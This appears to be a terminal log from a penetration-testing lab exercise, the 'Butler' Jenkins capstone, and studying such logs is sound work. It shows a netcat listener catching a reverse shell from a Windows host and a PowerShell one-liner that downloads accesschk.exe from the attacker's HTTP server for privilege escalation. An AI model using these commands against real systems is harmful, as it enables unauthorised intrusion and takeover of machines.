 ~/Tryhackme/winprivesc 11:51:06
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.200 - - [23/Feb/2024 11:53:36] "GET /accesschk.exe HTTP/1.1" 200 -
C:\privesc>^C
~/TCM_Security/PEH/Captsone/Butler 3m 43s 11:48:34
❯ nc -lvnp 8044
listening on [any] 8044 ...
connect to [192.168.0.193] from (UNKNOWN) [192.168.0.200] 49741
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Jenkins>cd /
cd /
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1067-CB24
Directory of C:\
12/07/2019  01:14 AM    <DIR>          PerfLogs
02/23/2024  02:45 AM    <DIR>          privesc
02/22/2024  07:11 AM    <DIR>          Program Files
08/14/2021  04:34 AM    <DIR>          Program Files (x86)
08/14/2021  04:29 AM    <DIR>          Users
08/14/2021  04:39 AM    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)  12,568,535,040 bytes free
C:\>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/accesschk.exe', 'C:\
privesc\accesschk.exe')"
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/accesschk.exe', 'C:\priv
esc\accesschk.exe')"
C:\>
[0] 0:nc* "~/T/P/C/Butler" 11:53 23-Feb-24